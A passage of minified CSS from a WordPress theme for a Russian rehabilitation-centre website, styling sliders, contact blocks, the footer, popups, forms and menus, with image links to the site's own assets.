.slider{margin-top:60px}}.block-13 .slider .slide{padding:0 15px}.block-13 .slider .slide img{width:100%}.block-13 .slider .slide .description{background:#e2f5f5;padding:40px 30px;position:relative}@media (max-width:1459px){.block-13 .slider .slide .description{padding:30px 15px}}.block-13 .slider .slide .description .btn-play{display:flex;align-items:center;justify-content:center;width:100px;height:100px;background-color:rgba(255,255,255,.1);position:absolute;top:-50px;left:0;border-radius:50%}.block-13 .slider .slide .description .btn-play .play2{display:flex;align-items:center;justify-content:center;width:78px;height:78px;background-color:rgba(56,75,102,.2);border-radius:50%;position:relative}.block-13 .slider .slide .description .btn-play .play2:before{content:'';position:absolute;width:100%;height:39px;bottom:0;left:0;background:#e2f5f5}.block-13 .slider .slide .description .btn-play .play3{display:block;width:53px;height:53px;background-color:#384b66;border-radius:50%;position:relative;transition:all .3s}.block-13 .slider .slide .description .btn-play .play3:after{content:'';position:absolute;border-left:5px solid #fff;border-top:5px solid transparent;border-bottom:5px solid transparent;top:50%;left:50%;margin-top:-5px;margin-left:-2px}.block-13 .slider .slide .description .btn-play:hover .play3{background-color:#00b9bf}.block-13 .slider .slide .description .item-title{color:#384b66;font-size:18px;font-weight:700;line-height:25px;min-height:50px;margin-bottom:10px}.block-13 .slider .slide .description .post{color:#566073;font-size:17px;font-weight:400}.block-13 .slider .slick-prev,.block-13 .slider .slick-next{margin:0;padding:0;outline:none;border:none;width:50px;height:50px;position:absolute;top:-60px;z-index:2;background-color:#384b66;background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/right-arrow.svg);background-size:12px 12px;background-position:50% 50%;background-repeat:no-repeat;transition:all .3s}.block-13 .slider .slick-prev:hover,.block-13 .slider .slick-next:hover{background-color:#00b9bf}.block-13 .slider .slick-prev.slick-prev,.block-13 .slider .slick-next.slick-prev{right:70px;transform:rotate(180deg)}.block-13 .slider .slick-prev.slick-next,.block-13 .slider .slick-next.slick-next{right:15px}.block-14{background:#e2f5f5}.block-14 .container{padding-top:100px;padding-bottom:100px;position:relative}@media (max-width:767px){.block-14 .container{padding-top:50px;padding-bottom:50px}}.block-14 .container:before{content:'';position:absolute;width:190px;height:100%;left:15px;top:0;background:#fff;z-index:1}.block-14 .container *{position:relative;z-index:2}.block-14 .block-title{color:#1b2f61;font-size:30px;font-weight:700;text-transform:uppercase;margin-bottom:20px;position:relative;padding-left:50px}@media (max-width:767px){.block-14 .block-title{font-size:21px;padding-left:15px}}.block-14 .block-title:before{content:'';position:absolute;width:30px;height:30px;background-color:#45c7cc;left:15px;bottom:100%}.block-14 .block-title:after{content:'';position:absolute;width:14px;height:14px;background-color:#fff;left:45px;top:-44px}.block-14 .block-title span{text-transform:none}.block-14 .sub-title{color:#384b66;font-size:18px;font-weight:500;line-height:26px;margin-bottom:60px;padding-left:50px;max-width:1000px}@media (max-width:767px){.block-14 .sub-title{padding-left:15px;max-width:100%;width:100%}}@media (max-width:767px){.block-14 .slider{margin-top:60px}}.block-14 .slider .slide{padding:0 15px}.block-14 .slider .slide .item{display:flex}@media (max-width:767px){.block-14 .slider .slide .item{flex-direction:column}}.block-14 .slider .slide .left{flex:1 1 50%;background:#fff}.block-14 .slider .slide .left img{width:100%}.block-14 .slider .slide .left .description{background:#fff;padding:40px 30px;position:relative}@media (max-width:1459px){.block-14 .slider .slide .left .description{padding:30px 15px}}@media (max-width:767px){.block-14 .slider .slide .left .description{padding:30px 15px 0}}.block-14 .slider .slide .left .description .btn-play{display:flex;align-items:center;justify-content:center;width:100px;height:100px;background-color:rgba(255,255,255,.1);position:absolute;top:-50px;left:0;border-radius:50%}.block-14 .slider .slide .left .description .btn-play .play2{display:flex;align-items:center;justify-content:center;width:78px;height:78px;background-color:rgba(56,75,102,.2);border-radius:50%;position:relative}.block-14 .slider .slide .left .description .btn-play .play2:before{content:'';position:absolute;width:100%;height:39px;bottom:0;left:0;background:#fff}.block-14 .slider .slide .left .description .btn-play .play3{display:block;width:53px;height:53px;background-color:#384b66;border-radius:50%;position:relative;transition:all .3s}.block-14 .slider .slide .left .description .btn-play .play3:after{content:'';position:absolute;border-left:5px solid #fff;border-top:5px solid transparent;border-bottom:5px solid transparent;top:50%;left:50%;margin-top:-5px;margin-left:-2px}.block-14 .slider .slide .left .description .btn-play:hover .play3{background-color:#00b9bf}.block-14 .slider .slide .left .description .item-title{color:#384b66;font-size:18px;font-weight:700;line-height:25px;min-height:50px}.block-14 .slider .slide .right{flex:0 0 50%;background:#fff;padding:30px;display:flex;flex-direction:column;justify-content:space-between;color:#707a8e}@media (max-width:767px){.block-14 .slider .slide .right{padding:15px 15px 30px}}.block-14 .slider .slick-prev,.block-14 .slider .slick-next{margin:0;padding:0;outline:none;border:none;width:50px;height:50px;position:absolute;top:-60px;z-index:2;background-color:#384b66;background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/right-arrow.svg);background-size:12px 12px;background-position:50% 50%;background-repeat:no-repeat;transition:all .3s}.block-14 .slider .slick-prev:hover,.block-14 .slider .slick-next:hover{background-color:#00b9bf}.block-14 .slider .slick-prev.slick-prev,.block-14 .slider .slick-next.slick-prev{right:70px;transform:rotate(180deg)}.block-14 .slider .slick-prev.slick-next,.block-14 .slider .slick-next.slick-next{right:15px}.block-15{background:#fff}.block-15 .container{padding-top:100px;padding-bottom:100px;position:relative}@media (max-width:767px){.block-15 .container{padding-top:50px;padding-bottom:50px}}.block-15 .container:before{content:'';position:absolute;width:190px;height:100%;left:15px;top:0;background:#e2f5f5;z-index:1}.block-15 .container *{position:relative;z-index:2}.block-15 .block-title{color:#1b2f61;font-size:30px;font-weight:700;text-transform:uppercase;margin-bottom:40px;position:relative;padding-left:50px}@media (max-width:767px){.block-15 .block-title{font-size:21px;padding-left:15px}}.block-15 .block-title:before{content:'';position:absolute;width:30px;height:30px;background-color:#45c7cc;left:15px;bottom:100%}.block-15 .block-title:after{content:'';position:absolute;width:14px;height:14px;background-color:#fff;left:45px;top:-44px}.block-15 .block-title span{text-transform:none}.block-15 .item-container{margin-bottom:30px}.block-15 .item{background:#e2f5f5;height:100%}.block-15 .item img{width:100%}.block-15 .description{background:#e2f5f5;padding:40px 30px;position:relative}.block-15 .description .eye{position:absolute;background-color:#45c7cc;right:0;top:-24px;padding:10px 50px 15px 20px;color:#384b66;font-size:16px;line-height:16px;font-weight:700;text-transform:uppercase;letter-spacing:1.6px;background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/sid-view.svg);background-size:24px;background-repeat:no-repeat;background-position:calc(100% - 20px) 50%}.block-15 .description .eye span{padding-top:7px;display:inline-block}.block-15 .description .item-title{color:#384b66;font-size:20px;font-weight:700;margin-bottom:10px}@media (max-width:767px){.block-15 .description .item-title{font-size:16px}}.block-15 .description .desc{color:#566073;font-size:17px;font-weight:400;line-height:23px}.block-16{background:#e2f5f5;position:relative}@media (max-width:767px){.block-16{position:fixed;bottom:0;z-index:2}.block-16 .row{margin:0}}.block-16:before{content:'';position:absolute;width:100%;height:100px;background:#fff;left:0;top:0}.block-16 .container{padding-top:50px;padding-bottom:100px;position:relative}@media (max-width:767px){.block-16 .container{padding:0}}.block-16 .container:before{content:'';position:absolute;width:190px;height:100%;left:15px;top:0;background:#e2f5f5;z-index:1}.block-16 .container *{position:relative;z-index:2}.block-16 .item-container{margin-bottom:30px}@media (max-width:575px){.block-16 .item-container{text-align:center;margin:0;padding:0}}.block-16 .item-container .img{width:100px;height:100px;display:flex;align-items:center;justify-content:center;margin-bottom:20px}@media (max-width:575px){.block-16 .item-container .img{margin:0;padding:15px 0;width:auto;height:auto;text-align:center}}.block-16 .item-container .img.phone{background:#44c7cb}.block-16 .item-container .img.whatsapp{background:#00b96a}.block-16 .item-container .img.viber{background:#7a56b0}.block-16 .item-container .img.vk{background:#007ec7}.block-16 .item-container .img img{max-width:40px;max-height:40px}.block-16 .item-container .title{display:block;color:#384b66;font-size:24px;font-weight:700;line-height:26px;margin-bottom:20px}@media (max-width:1199px){.block-16 .item-container .title{font-size:18px;display:none}}.block-16 .item-container .desc{color:#566073;font-size:18px;font-weight:400;line-height:26px}@media (max-width:1199px){.block-16 .item-container .desc{font-size:16px;line-height:22px;display:none}}.footer{background:#2a3d57;padding-top:60px}.footer ul li ul.sub-menu{display:none}@media (max-width:767px){.footer .content{display:flex;flex-wrap:wrap;justify-content:center}}@media (max-width:575px){.footer .content{text-align:center}}.footer .logo-container{display:flex;align-items:center;margin-bottom:30px}.footer .footer-text{line-height:22px;color:#999fab}.footer .footer-text a{color:#fff}@media (max-width:991px){.footer .logo-container{flex:0 0 100%;justify-content:center}}.footer .logo-container .logo{padding-right:15px;margin-right:15px;border-right:2px solid #384b66}@media (max-width:575px){.footer .logo-container .logo{width:180px;padding-right:10px;margin-right:10px}}.footer .logo-container .slogan{color:rgba(255,255,255,.5);font-size:16px;font-weight:500;line-height:17px}@media (max-width:575px){.footer .logo-container .slogan{font-size:12px;line-height:14px}}.footer .info-container{display:flex;align-items:center}@media (max-width:767px){.footer .info-container{margin-bottom:30px}}@media (max-width:575px){.footer .info-container{flex-direction:column}}.footer .info-container .phone-container{margin-right:30px;padding-left:60px;position:relative}@media (max-width:1199px){.footer .info-container .phone-container{padding-left:40px}}@media (max-width:575px){.footer .info-container .phone-container{margin-bottom:20px}}.footer .info-container .phone-container:before{content:'';position:absolute;width:50px;height:50px;border-radius:50%;background-color:#384b66;background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/telephone.svg);background-size:25px 25px;background-repeat:no-repeat;background-position:50% 50%;left:0;top:50%;margin-top:-25px}@media (max-width:1199px){.footer .info-container .phone-container:before{width:30px;height:30px;background-size:15px 15px;margin-top:-15px}}.footer .info-container .phone-container .phone{display:block;color:#fff;font-size:20px;font-weight:700;transition:all .3s}.footer .info-container .phone-container .phone:hover{color:#00b9bf}.footer .info-container .phone-container .callback{color:#7be9ed;font-size:14px;font-weight:700;text-transform:uppercase;letter-spacing:1.4px;transition:all .3s}.footer .info-container .phone-container .callback:hover{color:#fff}.footer .info-container .socials{display:flex;align-items:center;border-radius:50%}.footer .info-container .socials a{width:50px;height:50px;background:#384b66;display:flex;align-items:center;justify-content:center;margin-right:10px;border-radius:50%;transition:all .3s}@media (max-width:1199px){.footer .info-container .socials a{width:30px;height:30px}}.footer .info-container .socials a:hover{background:#fff}.footer .info-container .socials a img{max-width:26px;max-height:26px}@media (max-width:1199px){.footer .info-container .socials a img{max-width:15px;max-height:15px}}.footer .cat{display:block;color:#fff;font-size:18px;font-weight:700;margin-bottom:20px}.footer ul{list-style:none;margin:0;padding:0}@media (max-width:575px){.footer ul{margin-bottom:30px}}.footer ul li{display:block}.footer ul li a{display:block;color:#fff;font-size:16px;font-weight:400}.footer hr{border-color:#384b66;margin-bottom:30px}.footer .copyright{opacity:.5;color:#fff;font-size:16px;font-weight:400;line-height:17.1px;padding-bottom:30px}@media (max-width:767px){.footer .copyright{text-align:center}}.abox{display:block;margin:0;padding:0;outline:0 transparent none;border:0 transparent none;height:auto;widht:auto;overflow:hidden}.item-container .abox{height:100%;widht:100%}@media (min-width:768px) and (max-width:991px){.col-md-6{flex:0 0 100%;max-width:100%}}@media (max-width:991px){.footer .col-lg-6.content{position:relative;margin-bottom:32px;flex:0 0 100%;max-width:100%}}.pbox{position:relative;width:100%;background-color:transparent;background-repeat:no-repeat;background-position:50%;background-size:cover;-moz-background-size:cover;-webkit-background-size:cover}.pbox:after{content:'';display:block;padding-top:0;background:0 0}.imgbg2{position:absolute;background:0 0;height:auto;width:100%;top:0;left:0;bottom:0;right:0}.block-15 .pbox:after{padding-top:56%}.block-5 .pbox{position:relative !important;max-height:340px}.block-5 .pbox img{width:100% !important;height:100% !important;z-index:3;object-fit:cover}.block-12 .pbox:after,.block-13 .pbox:after{padding-top:61%}.block-11 .pbox.copy:after{padding-top:141%}.block-11 .pbox.slidebox:after{padding-top:60%}.block-8 .pbox:after{padding-top:112%}div.imgbg{background-repeat:no-repeat;background-position:50%;background-color:transparent;height:auto;width:100%;background-size:cover;-moz-background-size:cover;-webkit-background-size:cover}.block-14 .slidebox{height:202px;width:335px}@media (min-width:1201px) and (max-width:1360px){.block-14 .slidebox{height:170px;width:282px}}@media (min-width:576px) and (max-width:767px){.block-14 .slidebox{height:300px;width:100%}}@media (min-width:480px) and (max-width:575px){.block-14 .slidebox{height:300px;width:100%}}@media (min-width:420px) and (max-width:479px){.block-14 .slidebox{height:260px;width:100%}}@media (max-width:419px){.block-14 .slidebox{height:200px;width:100%}}.rekviziti{text-align:center;margin:30px auto}.rekviziti td{padding:10px 20px}.preamb-button{border-radius:10px;padding:10px;background:red;width:40%;margin:0 auto;text-align:center}.preamb-button:hover{opacity:.7}.preamb-button a{text-decoration:none;font-weight:700}.block_mobil_category{display:none}.center_adresse{background:#eee;padding:20px;font-size:12px}.shadow{background:#000;position:fixed;top:0;left:0;width:100%;height:100%;z-index:2000;display:none}.popup{background:#fff;position:fixed;top:50%;left:50%;width:400px;height:200px;margin:-100px 0 0 -200px;z-index:2001;display:none;border-radius:2px;border:2px solid #3f820f;text-align:center}.popup h3{color:#2c2c2c;font-size:20px;font-weight:700;text-transform:uppercase;margin-top:30px}.popup p{font-size:18px;padding:0 15px}html,td,div,ul,li,img{margin:0;padding:0}html{height:100%;width:100%}body{height:100%;margin:0;padding:0;color:#2c2c2c;font-size:18px;background:#fff;overflow-x:hidden;width:100%}.blog1920 body{min-width:360px}.calc{background:#f7f7f7;padding:20px}.calc select{width:90%;margin:30px auto 40px auto;border:1px solid #d9d9d9;padding:20px;text-align-last:center;text-align:center;display:block;font-size:19px}.calc input[type=text]{font-size:18px;border-radius:5px;text-align:left;width:87%;border:1px solid #d9d9d9;padding:15px 10px;color:#000;margin:0 auto 40px auto;display:block}.calc .button{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/button-bg.jpg) center top repeat-x;height:54px;width:30%;float:left;border:1px solid #1f830e;text-align:center;border-radius:3px;margin-bottom:40px}.calc .button a{color:#fff;font-family:PTSans-Bold;font-size:19px;display:block;margin-top:13px;text-decoration:none}.calc .button:hover{background:#3f820f;cursor:pointer}.success{background:red;color:#fff;text-align:center;padding:15px;text-transform:uppercase;font-weight:700;border-radius:5px}.mail_form{border:1px solid #cbcbcb;display:block;padding:15px;margin-bottom:50px}.mail_form input{width:50%;padding:10px;border:1px solid #cbcbcb;font-size:16px;font-family:PTSans-Regular}.mail_form input#mail_form_agree{width:auto;padding:10px;border:none}.mail_form textarea{width:95%;padding:10px;display:block;height:100px;border:1px solid #cbcbcb;font-size:16px;font-family:PTSans-Regular}.mail_form .mail_submit{position:relative;z-index:10;text-transform:uppercase;background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/button-bg.jpg) center top repeat-x;height:54px;width:100%;border:1px solid #1f830e;text-align:center;border-radius:3px;color:#fff;font-family:PTSans-Bold;font-size:19px;display:block;cursor:pointer}.mail_form .mail_submit:hover{background:#3f820f}.block_navi_stat{padding:20px 0;margin-bottom:30px}.block_navi_stat .nav{display:flex;align-items:center;justify-content:center;background:#414d65;width:50px;height:50px;color:#fff;font-size:30px;line-height:20px;font-weight:700}.block_navi_stat a{color:#414d65;font-weight:700;display:flex;align-items:center}.block_navi_stat a:hover{text-decoration:none}.base{min-width:400px;min-height:100%;overflow-x:hidden;margin:0 auto}.clear{clear:both}.soc div{float:left}.metoda_pdf{width:100% !important;height:900px !important}a{text-decoration:none;color:#2c2c2c}a:hover{text-decoration:underline;color:#2c2c2c}a.post-edit-link{color:red}#vk_comments{width:100%;margin:50px 0;position:relative;z-index:500}.padinat{margin-bottom:30px;padding-top:30px;border-top:1px solid #d9d9d9}.padinat a{display:block;color:#292929;text-decoration:none;float:left;margin-right:5px;padding:2px 7px;font-size:18px}.padinat a:hover{color:#292929;text-decoration:underline}.padinat .dots{display:block;color:#292929;text-decoration:none;float:left;font-size:18px}.padinat .zag_paginat{font-size:18px;float:left;float:left;margin-right:10px;padding:2px 5px}.padinat .current{border-radius:5px;font-size:18px;position:relative;display:block;color:#fff !important;float:left;margin-right:5px;background:#2386c7;padding:4px 7px 1px;margin-top:-2px}.my_projects{border-top:1px solid #d9d9d9;margin:20px 0 0;padding:50px 0 0}.my_projects .project{border-bottom:1px solid #d9d9d9;margin:0 0 50px;padding:0 0 20px}.my_projects .project .logo{width:20%;float:left;margin-right:5%}.my_projects .project .logo img{width:100%}.my_projects .project .p_t{width:75%;float:right;font-size:18px;line-height:28px}.my_projects .project .read_more{background:#3e800f;float:left}.my_projects .project .read_more:hover{opacity:.7}.my_projects .project .read_more a{padding:10px 30px;color:#fff;display:block;text-transform:uppercase;text-decoration:none}.my_projects .project p a{color:#0d3e7f;font-weight:700}.socico a{float:left;margin:0 15px 0 0;display:block}.menu.v19{width:100%;position:relative;height:55px;background:#fff;z-index:1005}.menu.v19 .content{position:relative;margin:0 auto;max-width:1000px}.menu.v19 .content .blog_name{font-family:PTSans-Bold;font-size:33px;float:left;width:30%;margin:5px 5% 0 0}.menu.v19 .content ul{float:left;list-style:none;width:65%;margin:18px 0 0}.menu.v19 .content ul li{float:left;width:20%;text-align:center}.menu.v19 .content ul li a{font-family:PTSans-Bold;font-size:16px;color:#2c2c2c;text-transform:uppercase;text-decoration:none;position:relative;display:block;text-align:center}.menu.v19 .content ul li a .hover{position:absolute;top:0;left:50%;z-index:-1;margin-left:-47px;display:none}.menu.v19 .content ul li a:hover{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/active-menu-bg.png) center no-repeat}.menu.v19 .content ul li a.active{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/active-menu-bg.png) center no-repeat}.header.v19{width:100%;position:relative;height:516px}.header.v19 .content{position:relative;margin:0 auto;max-width:1000px;height:516px}.header.v19 .content .t1{font-family:PTSans-Bold;font-size:48px;color:#000;padding-top:30px}.header.v19 .content .t1 span{font-size:24px;display:block}.header.v19 .content .t2{font-family:PTSans-Regular;font-size:22px;color:#000;padding-top:30px;width:68%}.header.v19 .content .t3{font-family:PTSans-Bold;font-size:23px;color:#000;text-transform:uppercase;padding-top:30px;width:55%}.header.v19 .content .t3.big__t3{font-size:32px}.header.v19 .content .button_bg{position:absolute;left:60px;right:0;top:150px}.header.v19 .content .only__button .button_bg .button{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/button-bg.jpg) center top repeat-x;height:54px;width:30%;float:left;border:1px solid #1f830e;text-align:center;border-radius:3px}.header.v19 .content .only__button .button_bg .button a{color:#fff;font-family:PTSans-Bold;font-size:19px;display:block;margin-top:13px;text-decoration:none}.header.v19 .content .only__button .button_bg .button:hover{background:#3f820f;cursor:pointer}.header.v19 .content .podpiska .motivashka{position:absolute;left:0;top:-100px;right:0;padding:10px}.header.v19 .content .podpiska .motivashka img{position:relative;z-index:2}.header.v19 .content .podpiska .motivashka:after{display:block;content:'';position:absolute;left:0;top:0;right:0;bottom:30px;background:rgba(255,255,255,.85)}.header.v19 .content .only__button .motivashka__edit{position:absolute;left:0;top:60px;padding:10px}.header.v19 .content .only__button .motivashka__edit:after{display:block;content:'';position:absolute;left:0;top:0;right:0;bottom:0;background:rgba(255,255,255,.85)}.header.v19 .content .only__button .motivashka__edit img{position:relative;z-index:2}.header.v19 .content .podpiska{position:absolute;left:0;right:0;bottom:-40px}.header.v19 .content .podpiska .form{background:#fff;padding:15px}.header.v19 .content .podpiska .form input{font-family:PTSans-Regular;display:block;border:0;border:1px solid #cbcbcb;font-size:19px;font-style:italic;padding:15px 1.5%;width:29.6%;float:left;margin-right:2%;color:#acacac;border-radius:2px}.header.v19 .content .podpiska .form .button{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/button-bg.jpg) center top repeat-x;height:54px;width:30%;float:left;border:1px solid #1f830e;text-align:center;border-radius:3px}.header.v19 .content .podpiska .form .button a{color:#fff;font-family:PTSans-Bold;font-size:19px;display:block;margin-top:13px;text-decoration:none}.header.v19 .content .podpiska .form .button:hover{background:#3f820f;cursor:pointer}.form_send_prog{padding-top:0;border-top:1px solid #d9d9d9;background:#b5e9ff;padding:0 30px 30px;margin-bottom:40px}.form_send_prog input{font-family:PTSans-Regular;display:block;border:0;border:1px solid #cbcbcb;font-size:19px;font-style:italic;padding:15px 1.5%;width:97%;color:#acacac;border-radius:2px;margin-bottom:30px;color:#000}.form_send_prog .button{text-transform:uppercase;background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/button-bg.jpg) center top repeat-x;height:54px;width:100%;border:1px solid #1f830e;text-align:center;border-radius:3px}.form_send_prog .button a{color:#fff;font-family:PTSans-Bold;font-size:19px;display:block;margin-top:13px;text-decoration:none}.form_send_prog .button:hover{background:#3f820f;cursor:pointer}.form_send_prog h3{text-transform:uppercase;text-align:center;font-family:PTSans-Bold;font-size:22px;color:#3b3b75}.form_send_prog h4{text-transform:uppercase;text-align:center;font-family:PTSans-Bold;font-size:18px;color:red}.form_send_otziv{padding-top:0;border-top:1px solid #d9d9d9;background:#b5e9ff;padding:0 30px 30px;margin-bottom:40px}.form_send_otziv input{font-family:PTSans-Regular;display:block;border:0;border:1px solid #cbcbcb;font-size:19px;font-style:italic;padding:15px 1.5%;width:97%;color:#acacac;border-radius:2px;margin-bottom:30px;color:#000}.form_send_otziv select{font-family:PTSans-Regular;display:block;border:0;border:1px solid #cbcbcb;font-size:19px;font-style:italic;padding:15px 1.5%;width:100%;color:#acacac;border-radius:2px;margin-bottom:30px;color:#000}.form_send_otziv textarea{font-family:PTSans-Regular;display:block;border:0;border:1px solid #cbcbcb;font-size:19px;font-style:italic;padding:15px 1.5%;width:97%;color:#acacac;border-radius:2px;margin-bottom:30px;color:#000;min-height:200px}.form_send_otziv .button{text-transform:uppercase;background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/button-bg.jpg) center top repeat-x;height:54px;width:100%;border:1px solid #1f830e;text-align:center;border-radius:3px}.form_send_otziv .button a{color:#fff;font-family:PTSans-Bold;font-size:19px;display:block;margin-top:13px;text-decoration:none}.form_send_otziv .button:hover{background:#3f820f;cursor:pointer}.form_send_otziv h3{text-transform:uppercase;text-align:center;font-family:PTSans-Bold;font-size:22px;color:#3b3b75}.form_send_otziv h4{text-transform:uppercase;text-align:center;font-family:PTSans-Bold;font-size:18px;color:red}.form_send_mess{padding-top:0;border-top:1px solid #d9d9d9;background:#b5e9ff;padding:30px;margin:40px 0}.form_send_mess input{font-family:PTSans-Regular;display:block;border:0;border:1px solid #cbcbcb;font-size:19px;font-style:italic;padding:15px 1.5%;width:100%;color:#acacac;border-radius:2px;margin-bottom:30px;color:#000}.form_send_mess .button{text-transform:uppercase;background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/button-bg.jpg) center top repeat-x;height:54px;width:100%;border:1px solid #1f830e;text-align:center;border-radius:3px}.form_send_mess .button a{color:#fff;font-family:PTSans-Bold;font-size:19px;display:block;margin-top:13px;text-decoration:none}.form_send_mess .button:hover{background:#3f820f;cursor:pointer}.form_send_mess h3{text-transform:uppercase;text-align:center;font-family:PTSans-Bold;font-size:22px;color:#3b3b75;margin-bottom:13px !important;margin-top:0 !important;padding-bottom:0}.form_send_mess h4{text-transform:uppercase;text-align:center;font-family:PTSans-Bold;font-size:18px;color:red;margin-top:0;padding-top:0}.form_send_mess_uri{padding-top:0;border-top:1px solid #d9d9d9;background:#b5e9ff;padding:0 30px 30px;margin:40px 0}.form_send_mess_uri input{font-family:PTSans-Regular;display:block;border:0;border:1px solid #cbcbcb;font-size:19px;font-style:italic;padding:15px 1.5%;width:97%;color:#acacac;border-radius:2px;margin-bottom:30px;color:#000}.form_send_mess_uri .button{text-transform:uppercase;background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/button-bg.jpg) center top repeat-x;height:54px;width:100%;border:1px solid #1f830e;text-align:center;border-radius:3px}.form_send_mess_uri .button a{color:#fff;font-family:PTSans-Bold;font-size:19px;display:block;margin-top:13px;text-decoration:none}.form_send_mess_uri .button:hover{background:#3f820f;cursor:pointer}.form_send_mess_uri h3{text-transform:uppercase;text-align:center;font-family:PTSans-Bold;font-size:22px;color:#3b3b75}.form_send_mess_uri h4{text-transform:uppercase;text-align:center;font-family:PTSans-Bold;font-size:18px;color:red}.anti_prog h2{text-align:center;color:red}.anti_prog h4{text-align:center}.anti_prog .line{border-top:1px solid #d9d9d9;height:1px;margin:60px 0 40px}.anti_prog .v_o_n{background:#fff;padding:40px 0;text-align:center;width:100%;border-top:1px solid #cbcbcb;border-left:1px solid #cbcbcb;border-right:1px solid #cbcbcb}.anti_prog .v_o_n a{color:#000;text-transform:uppercase;font-size:24px;font-weight:700}.anti_prog .v_o_a{background:#003c75;padding:40px 0;text-align:center;width:100%;border-left:1px solid #cbcbcb;border-right:1px solid #cbcbcb}.anti_prog .v_o_a a{color:#fff;text-transform:uppercase;font-size:24px;font-weight:700}.anti_prog .v_o_i{background:red;padding:40px 0;text-align:center;width:100%;border-left:1px solid #cbcbcb;border-right:1px solid #cbcbcb;border-bottom:1px solid #cbcbcb}.anti_prog .v_o_i a{color:#fff;text-transform:uppercase;font-size:24px;font-weight:700}.form_send_prog_anti{padding-top:0;border-top:1px solid #d9d9d9;background:#b5e9ff;padding:35px 30px 20px}.form_send_prog_anti input{font-family:PTSans-Regular;display:block;border:0;border:1px solid #cbcbcb;font-size:19px;font-style:italic;padding:15px 1.5%;width:97%;color:#acacac;border-radius:2px;margin-bottom:30px;color:#000}.form_send_prog_anti .button{text-transform:uppercase;background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/button-bg.jpg) center top repeat-x;height:54px;width:100%;border:1px solid #1f830e;text-align:center;border-radius:3px}.form_send_prog_anti .button a{color:#fff;font-family:PTSans-Bold;font-size:19px;display:block;margin-top:13px;text-decoration:none}.form_send_prog_anti .button:hover{background:#3f820f;cursor:pointer}.main.v19 .search_big{margin-bottom:40px;border-top:1px solid #d9d9d9;padding-top:40px}.main.v19 .search_big input{font-family:PTSans-Regular;display:block;border:0;border:1px solid #cbcbcb;font-size:19px;font-style:italic;padding:10px 5%;width:70%;float:left;margin-right:2%;color:#acacac;border-radius:2px}.owl-carousel-pos{max-width:1000px;margin:80px auto 0 auto}.owl-carousel .owl-item{margin:0}.owl-carousel .owl-nav{text-align:center;margin-top:20px}.owl-carousel-pos h2{font-family:PTSans-Bold;font-size:24px}.menu-wrapper .menu-container ul li .sub-menu{z-index:9999999999999}.main.v19{width:100%;position:relative;top:50px}.main.v19 .content{position:relative;margin:0 auto;max-width:1000px}.main.v19 .content .content__img_single{margin-top:20px}.main.v19 .content .content__img_single img{width:100%}.main.v19 .content .left li a{color:#3b7e1c}.main.v19 .content .left .type_of_narko li a{color:#2c2c2c}.main.v19 .content .left .city_block li a{color:#2c2c2c}.main.v19 .left .specialist_block{background:#f7f7f7;margin:40px 0;padding:15px}.main.v19 .left .specialist_block .left{float:left;width:50%}.main.v19 .left .specialist_block .left .specialist_block_foto{margin-right:10px}.main.v19 .left .specialist_block .left .specialist_block_foto img{width:100%}.main.v19 .left .specialist_block .right{float:left;width:50%}.main.v19 .left .specialist_block .right p{font-size:14px}.main.v19 .left .specialist_block .right ul li{font-size:14px;list-style:none;position:relative}.main.v19 .left .specialist_block .right ul li:before{content:'';display:block;width:8px;height:8px;border-radius:50%;background:#305295;position:absolute;top:5px;left:-15px}.main.v19 .left .specialist_block .right .specialist_block_name{font-size:24px;text-transform:uppercase;font-weight:700}.main.v19 .left .specialist_block .right .specialist_block_desc p{font-size:16px}.main.v19 .left .specialist_block .left .specialist_block_soc a{display:block;float:left;margin:10px 5px 0 0}.main.v19 .left .specialist_block .left .specialist_block_soc a:hover{opacity:.7}.main.v19 .left .specialist_block .left .specialist_block_soc a img{float:left}.main.v19 .left .specialist_block .left .specialist_block_soc a span{float:left;color:#045197;text-transform:uppercase;font-size:13px;font-weight:700;margin:4px 0 0 5px}.main.v19 .left{float:left;width:65%}.main.v19 .left h1{font-family:PTSans-Bold;font-size:32px}.main.v19 .left h2{font-family:PTSans-Bold;font-size:24px;margin:0 0 15px;text-transform:uppercase}.main.v19 .left p a{color:#2a588c}.main.v19 .left p a:hover{color:#2c2c2c}.main.v19 .left p a.post-edit-link{color:red}.main.v19 .left .loop .item{border-top:1px solid #d9d9d9}.main.v19 .left .loop .item h3{font-weight:400;background:#404040;color:#fff;margin:0}.main.v19 .left .loop .item h3 a{font-size:26px;font-family:PTSans-Bold;color:#fff;padding:15px 25px;display:block}.main.v19 .left .loop .item h3 a:hover{text-decoration:none;color:#89ca49}.main.v19 .left .loop .item .img img{width:100%;max-height:367px;object-fit:cover}.main.v19 .left .loop .item .item_counter{position:relative}.main.v19 .left .loop .item .item_counter__container{position:absolute;top:0;left:-20px;background:#89ca49;color:#fff;height:25px;text-decoration:none;padding:3px 18px 0}.main.v19 .left .loop .item .item_counter__container:before{content:'';display:block;position:absolute;top:-20px;left:0;border:10px solid transparent;border-right:10px solid #76b23a;border-bottom:10px solid #76b23a}.main.v19 .left .loop .item .info{display:none}.main.v19 .left .loop .item .info div{float:left;color:#818181;margin-bottom:25px}.main.v19 .left .loop .item .info div.date{width:15%;background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/post-date-ico.png) 0 3px no-repeat;padding-left:22px}.main.v19 .left .loop .item .info div.cat{width:27%}.main.v19 .left .loop .item .info div.comment{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/post-comment-ico.png) 0 4px no-repeat;padding-left:22px}.main.v19 .left .loop .item .info div.comment{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/post-comment-ico.png) 0 4px no-repeat;padding-left:22px;float:right}.main.v19 .left .loop .item .info 